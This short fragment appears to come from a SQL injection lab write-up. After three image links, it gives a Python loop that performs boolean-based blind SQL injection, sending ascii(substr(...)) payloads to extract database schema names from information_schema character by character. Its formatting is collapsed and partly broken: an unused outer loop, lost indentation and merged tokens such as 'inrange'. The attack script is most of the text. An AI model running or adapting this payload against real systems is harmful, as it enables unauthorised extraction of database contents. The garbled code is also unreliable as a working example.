 for i inrange(0,256): for j inrange(0,256): for k inrange(0,256): payload = f"1' and ascii(substr((select group_concat(schema_name) from information_schema.schemata),{j},1)) = {k} --+" r = requests.get(url+payload) if"You are in..........."in r.text: res += chr(k) print(res) break